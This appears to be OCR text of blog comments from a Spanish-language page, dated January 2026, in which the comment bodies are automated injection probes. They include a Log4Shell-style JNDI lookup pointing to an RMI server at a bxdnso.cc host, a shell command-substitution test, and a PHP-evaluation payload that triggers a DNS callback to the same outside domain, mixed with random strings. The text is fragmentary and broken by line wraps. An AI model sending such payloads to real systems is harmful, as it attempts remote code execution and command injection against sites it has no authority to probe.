
${jndi:rmi://b.bxdnso.cc:1099/d5d1hfe6ujds72ovnt80iw
6aaj5t6zwdh}
XjlNbNaw$(expr 699651275945 -
1911200853)
el 5 enero, 2026 a las 1:07 pm
Permalink
KCTxmcBAbmCLELZmxXujoqGGBePGME
${@gethostbyname('yrheit.'.'d5d1hfe6ujds
72ovnt80h7mpqk7w76rjf.b.bxdnso.cc')}
el 5 enero, 2026 a las 1:08 pm